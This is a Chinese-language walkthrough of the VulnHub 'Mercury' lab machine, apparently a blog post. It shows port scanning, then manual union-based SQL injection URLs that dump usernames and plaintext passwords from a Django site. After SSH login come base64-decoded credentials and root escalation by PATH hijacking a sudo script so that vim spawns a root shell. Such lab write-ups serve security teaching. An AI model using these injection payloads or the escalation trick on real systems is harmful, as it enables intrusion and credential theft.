靶机描述
靶机地址:https://www.vulnhub.com/entry/the-planets-mercury,544/
Description
Difficulty: Easy
Mercury is an easier box, with no bruteforcing required. There are two flags on the box: a user and root flag which include an md5 hash. This has been tested on VirtualBox so may not work correctly on VMware. Any questions/issues or feedback please email me at: SirFlash at protonmail.com
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.80
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ The Planets: Mercury arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:ef:49:91 PCS Systemtechnik GmbH
192.168.9.80 08:00:27:41:4a:f9 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.983 seconds (129.10 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ The Planets: Mercury nmap -A -sV -T4 -p- 192.168.9.80
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-21 14:25 CST
Nmap scan report for bogon (192.168.9.80)
Host is up (0.00032s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c8:24:ea:2a:2b:f1:3c:fa:16:94:65:bd:c7:9b:6c:29 (RSA)
| 256 e8:08:a1:8e:7d:5a:bc:5c:66:16:48:24:57:0d:fa:b8 (ECDSA)
|_ 256 2f:18:7e:10:54:f7:b9:17:a2:11:1d:8f:b3:30:a5:2a (ED25519)
8080/tcp open http-proxy WSGIServer/0.2 CPython/3.8.2
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Date: Thu, 21 Apr 2022 06:25:44 GMT
| Server: WSGIServer/0.2 CPython/3.8.2
| Content-Type: text/html
| X-Frame-Options: DENY
| Content-Length: 2366
| X-Content-Type-Options: nosniff
| Referrer-Policy: same-origin
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta http-equiv="content-type" content="text/html; charset=utf-8">
| <title>Page not found at /nice ports,/Trinity.txt.bak</title>
| <meta name="robots" content="NONE,NOARCHIVE">
| <style type="text/css">
| html * { padding:0; margin:0; }
| body * { padding:10px 20px; }
| body * * { padding:0; }
| body { font:small sans-serif; background:
| body>div { border-bottom:1px solid
| font-weight:normal; margin-bottom:.4em; }
| span { font-size:60%; color:
| table { border:none; border-collapse: collapse; width:100%; }
| vertical-align:
| GetRequest, HTTPOptions:
| HTTP/1.1 200 OK
| Date: Thu, 21 Apr 2022 06:25:44 GMT
| Server: WSGIServer/0.2 CPython/3.8.2
| Content-Type: text/html; charset=utf-8
| X-Frame-Options: DENY
| Content-Length: 69
| X-Content-Type-Options: nosniff
| Referrer-Policy: same-origin
| Hello. This site is currently in development please check back later.
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
|_http-server-header: WSGIServer/0.2 CPython/3.8.2
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.92%I=7%D=4/21%Time=6260F8E8%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,135,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Thu,\x2021\x20Apr\x202
SF:022\x2006:25:44\x20GMT\r\nServer:\x20WSGIServer/0\.2\x20CPython/3\.8\.2
SF:\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nX-Frame-Options:\x2
SF:0DENY\r\nContent-Length:\x2069\r\nX-Content-Type-Options:\x20nosniff\r\
SF:nReferrer-Policy:\x20same-origin\r\n\r\nHello\.\x20This\x20site\x20is\x
SF:20currently\x20in\x20development\x20please\x20check\x20back\x20later\."
SF:)%r(HTTPOptions,135,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Thu,\x2021\x20A
SF:pr\x202022\x2006:25:44\x20GMT\r\nServer:\x20WSGIServer/0\.2\x20CPython/
SF:3\.8\.2\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nX-Frame-Opti
SF:ons:\x20DENY\r\nContent-Length:\x2069\r\nX-Content-Type-Options:\x20nos
SF:niff\r\nReferrer-Policy:\x20same-origin\r\n\r\nHello\.\x20This\x20site\
SF:x20is\x20currently\x20in\x20development\x20please\x20check\x20back\x20l
SF:ater\.")%r(RTSPRequest,1F4,"<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C//DT
SF:D\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x20\x20\x20\x20\"http://www\
SF:.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x20\x20\x20\x20<head>\n\x20\
SF:x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\"Content-Type\"\x20cont
SF:ent=\"text/html;charset=utf-8\">\n\x20\x20\x20\x20\x20\x20\x20\x20<titl
SF:e>Error\x20response</title>\n\x20\x20\x20\x20</head>\n\x20\x20\x20\x20<
SF:body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20response</h1>\n\x20
SF:\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20400</p>\n\x20\x20\x20\
SF:x20\x20\x20\x20\x20<p>Message:\x20Bad\x20request\x20version\x20\('RTSP/
SF:1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code\x20expl
SF:anation:\x20HTTPStatus\.BAD_REQUEST\x20-\x20Bad\x20request\x20syntax\x2
SF:0or\x20unsupported\x20method\.</p>\n\x20\x20\x20\x20</body>\n</html>\n"
SF:)%r(FourOhFourRequest,A28,"HTTP/1\.1\x20404\x20Not\x20Found\r\nDate:\x2
SF:0Thu,\x2021\x20Apr\x202022\x2006:25:44\x20GMT\r\nServer:\x20WSGIServer/
SF:0\.2\x20CPython/3\.8\.2\r\nContent-Type:\x20text/html\r\nX-Frame-Option
SF:s:\x20DENY\r\nContent-Length:\x202366\r\nX-Content-Type-Options:\x20nos
SF:niff\r\nReferrer-Policy:\x20same-origin\r\n\r\n<!DOCTYPE\x20html>\n<htm
SF:l\x20lang=\"en\">\n<head>\n\x20\x20<meta\x20http-equiv=\"content-type\"
SF:\x20content=\"text/html;\x20charset=utf-8\">\n\x20\x20<title>Page\x20no
SF:t\x20found\x20at\x20/nice\x20ports,/Trinity\.txt\.bak</title>\n\x20\x20
SF:<meta\x20name=\"robots\"\x20content=\"NONE,NOARCHIVE\">\n\x20\x20<style
SF:\x20type=\"text/css\">\n\x20\x20\x20\x20html\x20\*\x20{\x20padding:0;\x
SF:20margin:0;\x20}\n\x20\x20\x20\x20body\x20\*\x20{\x20padding:10px\x2020
SF:px;\x20}\n\x20\x20\x20\x20body\x20\*\x20\*\x20{\x20padding:0;\x20}\n\x2
SF:0\x20\x20\x20body\x20{\x20font:small\x20sans-serif;\x20background:
SF:\x20color:
SF:x\x20solid\x20
SF:;\x20margin-bottom:\.4em;\x20}\n\x20\x20\x20\x20h1\x20span\x20{\x20font
SF:-size:60%;\x20color:
SF:table\x20{\x20border:none;\x20border-collapse:\x20collapse;\x20width:10
SF:0%;\x20}\n\x20\x20\x20\x20td,\x20th\x20{\x20vertical-align:");
MAC Address: 08:00:27:41:4A:F9 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.32 ms bogon (192.168.9.80)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.74 seconds
开放了22,8080端口
8080端口发现了WSGIServer/0.2 CPython/3.8.2
2.2枚举漏洞
2.2.1 8080 端口分析
访问:http://192.168.9.80:8080/
扫描一下目录:dirsearch -u http://192.168.9.80:8080/
⬢ The Planets: Mercury dirsearch -u http://192.168.9.80:8080/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.80-8080/-_22-04-21_15-05-39.txt
Error Log: /root/.dirsearch/logs/errors-22-04-21_15-05-39.log
Target: http://192.168.9.80:8080/
[15:05:39] Starting:
[15:06:19] 200 - 26B - /robots.txt
Task Completed
⬢ The Planets: Mercury
访问:http://192.168.9.80:8080/robots.txt
robots.txt 是空白的,我使用 dirb 和其他工具尝试挖掘更多文件和目录,但一无所获。
最后,抱着试一试的心态,构造url:http://192.168.9.80:8080/*
然后,它给出的错误页面显示了另一个路径,即 mercuryfacts

同时发现是Django 开发的网站
访问:http://192.168.9.80:8080/mercuryfacts/

点击Load a fact. ,跳转到:http://192.168.9.80:8080/mercuryfacts/1/
页面显示
Fact id: 1. (('Mercury does not have any moons or rings.',),)
点击See list.,跳转到:http://192.168.9.80:8080/mercuryfacts/todo
Still todo:
Add CSS.
Implement authentication (using users table)
Use models in django instead of direct mysql call
All the other stuff, so much!!!
mysql?第一个链接的数字1有点像mysql在查询id=1的数据
试试其他数字,发现都有显示,以下便是1-8的数据
Fact id: 1. (('Mercury does not have any moons or rings.',),)
Fact id: 2. (('Mercury is the smallest planet.',),)
Fact id: 3. (('Mercury is the closest planet to the Sun.',),)
Fact id: 4. (('Your weight on Mercury would be 38% of your weight on Earth.',),)
Fact id: 5. (('A day on the surface of Mercury lasts 176 Earth days.',),)
Fact id: 6. (('A year on Mercury takes 88 Earth days.',),)
Fact id: 7. (("It's not known who discovered Mercury.",),)
Fact id: 8. (('A year on Mercury is just 88 days long.',),)
Fact id: 9. ()
这些对水星的描述,没有利用价值,但是,既然能进行mysql查询
说明可能存在sql注入漏洞
接下来就是测试漏洞了
测试:http://192.168.9.80:8080/mercuryfacts/1’/

发现有报错,很明显的确存在SQL注入漏洞
2.3漏洞利用
2.3.1 SQL注入漏洞利用
手工测试一下吧
http://192.168.9.80:8080/mercuryfacts/9%20order%20by%201/
Fact id: 9 order by 1. ()
http://192.168.9.80:8080/mercuryfacts/9%20order%20by%202/

http://192.168.9.80:8080/mercuryfacts/9%20union%20select%201/
Fact id: 9 union select 1. (('1',),)
http://192.168.9.80:8080/mercuryfacts/9%20union%20select%20version()/
Fact id: 9 union select version(). (('8.0.21-0ubuntu0.20.04.4',),)
http://192.168.9.80:8080/mercuryfacts/9%20union%20select%20database()/
Fact id: 9 union select database(). (('mercury',),)
成功得到数据库名mercury
接下来就是爆表
http://192.168.9.80:8080/mercuryfacts/9%20union%20select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema%3D'mercury'/
Fact id: 9 union select group_concat(table_name) from information_schema.tables where table_schema='mercury'. (('facts,users',),)
成功得到表名facts,users,显然users是用户数据表
下面就是爆字段
http://192.168.9.80:8080/mercuryfacts/9%20union%20select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name%3D'users'/
Fact id: 9 union select group_concat(column_name) from information_schema.columns where table_name='users'. (('id,username,password',),)
成功得到字段名id,username,password
最后就是爆值了
http://192.168.9.80:8080/mercuryfacts/9%20union%20select%20group_concat(username,0x3a,password)%20from%20users/
Fact id: 9 union select group_concat(username,0x3a,password) from users. (('john:johnny1987,laura:lovemykids111,sam:lovemybeer111,webmaster:mercuryisthesizeof0.056Earths',),)
得到账户密码
john:johnny1987
laura:lovemykids111
sam:lovemybeer111
webmaster:mercuryisthesizeof0.056Earths
由于8080界面没有找到登录界面
咱们ssh登录试试
一番尝试仅成功登录webmaster
⬢ The Planets: Mercury ssh webmaster@192.168.9.80
The authenticity of host '192.168.9.80 (192.168.9.80)' can't be established.
ED25519 key fingerprint is SHA256:mHhkDLhyH54cYFlptygnwr7NYpEtepsNhVAT8qzqcUk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.9.80' (ED25519) to the list of known hosts.
webmaster@192.168.9.80's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu 21 Apr 08:18:02 UTC 2022
System load: 0.16 Processes: 97
Usage of /: 71.2% of 4.86GB Users logged in: 0
Memory usage: 31% IPv4 address for enp0s3: 192.168.9.80
Swap usage: 0%
22 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Sep 1 13:57:14 2020 from 192.168.31.136
webmaster@mercury:~$
2.4权限提升
2.4.1 信息收集
sudo -l查看一下是否有可以直接利用的
webmaster@mercury:~$ id
uid=1001(webmaster) gid=1001(webmaster) groups=1001(webmaster)
webmaster@mercury:~$ sudo -l
[sudo] password for webmaster:
Sorry, user webmaster may not run sudo on mercury.
看看当前目录都有啥
ebmaster@mercury:~$ ls
mercury_proj user_flag.txt
webmaster@mercury:~$ cat user_flag.txt
[user_flag_8339915c9a454657bd60ee58776f4ccd]
找到一个文件夹以及flag1
进入文件夹查看
webmaster@mercury:~$ cd mercury_proj/
webmaster@mercury:~/mercury_proj$ ls
db.sqlite3 manage.py mercury_facts mercury_index mercury_proj notes.txt
webmaster@mercury:~/mercury_proj$ cat notes.txt
Project accounts (both restricted):
webmaster for web stuff - webmaster:bWVyY3VyeWlzdGhlc2l6ZW9mMC4wNTZFYXJ0aHMK
linuxmaster for linux stuff - linuxmaster:bWVyY3VyeW1lYW5kaWFtZXRlcmlzNDg4MGttCg==
webmaster@mercury:~/mercury_proj$
发现两字符串
解密得到
The Planets: Mercury echo bWVyY3VyeWlzdGhlc2l6ZW9mMC4wNTZFYXJ0aHMK | base64 -d
mercuryisthesizeof0.056Earths
⬢ The Planets: Mercury echo bWVyY3VyeW1lYW5kaWFtZXRlcmlzNDg4MGttCg== | base64 -d
mercurymeandiameteris4880km
⬢ The Planets: Mercury
看起来像是两用户的密码,去home目录下查看,是否有这两用户
webmaster@mercury:~/mercury_proj$ cd /home
webmaster@mercury:/home$ ls
linuxmaster mercury webmaster
发现的确存在,切换用户试试
仅成功切换至linuxmaster
webmaster@mercury:/home$ su mercury
Password:
su: Authentication failure
webmaster@mercury:/home$ su linuxmaster
Password:
linuxmaster@mercury:/home$
sudo -l查看一下
linuxmaster@mercury:~$ sudo -l
[sudo] password for linuxmaster:
Matching Defaults entries for linuxmaster on mercury:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User linuxmaster may run the following commands on mercury:
(root : root) SETENV: /usr/bin/check_syslog.sh
发现有可以利用的,查看一下脚本内容
linuxmaster@mercury:~$ cat /usr/bin/check_syslog.sh
tail -n 10 /var/log/syslog
脚本被编写为执行 tail 程序以读取最后 10 个 syslog 条目
正如我们所知,check_syslog.sh 可以在保留环境中运行,这意味着我们可以滥用环境变量。所以我们尝试通过尾部为vim编辑器进行符号链接,然后更改环境变量。这可以使用以下命令完成:
ln -s /usr/bin/vim tail
export PATH=$(pwd):$PATH
执行完上述命令,进一步需要执行以下命令,该命令将在 –preserve 环境中执行 check_syslog.sh,该环境将 vim 编辑器链接到尾部程序并在 vi 编辑器模式下打开 syslog.sh 脚本
sudo --preserve-env=PATH /usr/bin/check_syslog.sh
由于脚本以root身份运行,因此请使用此权限,通过编辑以下内容来修改内容:
:!/bin/bash
Press Enter
执行完就提权成功了,然后在root目录下拿到flag2
g
linuxmaster@mercury:~$ ln -s /usr/bin/vim tail
linuxmaster@mercury:~$ export PATH=$(pwd):$PATH
linuxmaster@mercury:~$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh
2 files to edit
root@mercury:/home/linuxmaster
root@mercury:~
root_flag.txt
root@mercury:~
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@/
@@@@@@@@@@@@@@(((/(*(/((((((&@@@@@@@@@@@@@
@@@@@@@@@@@((
@@@@@@@@/
@@@@@@*((
@@@@@/(/(((
@@@@/(//((((
@@@//**/(/(
@@@(//(/((((((
@@@((//((((/((((
@@@(((/(((/
@@@(((/(
@@@@(///(
@@@@@(/*/(
@@@@@@%//((((
@@@@@@@@%
@@@@@@@@@@@/(
@@@@@@@@@@@@@@@(((
@@@@@@@@@@@@@@@@@@@@@@@%
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Congratulations on completing Mercury!!!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_69426d9fda579afbffd9c2d47ca31d90]
root@mercury:~
总结
本靶机通过信息收集找到SQL注入点,通过手工注入拿到用户信息,最后通过sudo提权
- 信息收集
- SQL注入手工union注入
- 滥用PATH环境变量
- sudo提权
本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有涉嫌抄袭侵权的内容,请联系:hwhale#tublm.com(使用前将#替换为@)